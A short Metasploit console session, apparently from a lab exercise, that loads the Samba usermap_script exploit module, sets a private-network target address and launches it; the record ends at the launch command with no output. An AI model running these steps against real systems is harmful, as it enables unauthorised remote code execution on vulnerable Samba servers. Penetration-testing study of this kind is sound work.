 msf > use exploit/multi/samba/usermap_script show
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(multi/samba/usermap_script) > exploit